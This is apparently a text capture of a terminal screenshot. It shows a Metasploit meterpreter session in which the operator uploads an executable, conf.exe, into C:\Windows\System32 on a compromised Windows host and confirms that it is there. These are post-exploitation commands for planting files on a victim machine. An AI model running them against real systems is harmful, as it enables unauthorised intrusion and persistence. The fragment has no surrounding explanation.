 knight@KNIGHT: ~
meterpreter > upload conf.exe C:\\Windows\\System32\\
[*] uploading  : /home/knight/conf.exe -> C:\Windows\System32\
[*] uploaded   : /home/knight/conf.exe -> C:\Windows\System32\\conf.exe
meterpreter >
meterpreter > ls c:\\windows\\system32\\conf.exe
100777/rwxrwxrwx c:\windows\system32\conf.exe
meterpreter >
meterpreter >
程序骑士